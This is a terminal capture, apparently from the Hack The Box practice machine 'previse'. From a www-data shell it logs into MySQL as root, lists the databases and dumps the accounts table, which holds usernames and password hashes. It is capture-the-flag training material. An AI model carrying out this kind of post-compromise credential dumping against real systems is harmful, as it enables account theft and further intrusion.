 op@kali: ~/htb/previse
op@kali: ~/htb/previse
op@kali: ~/htb/previse
www-data@previse:/var/www/html$ mysql -h localhost -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| previse            |
| sys                |
+--------------------+
5 rows in set (0.00 sec)
mysql> USE previse;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SHOW TABLES;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts          |
| files             |
+-------------------+
2 rows in set (0.00 sec)
mysql> SELECT * FROM accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password                           | created_at          |
+----+----------+------------------------------------+---------------------+
|  1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
|  2 | pwned    | $1$🧂llol$Fez47uRoD54EGjUhfvSg1/ | 2021-08-19 18:04:31 |
+----+----------+------------------------------------+---------------------+
2 rows in set (0.00 sec)
mysql>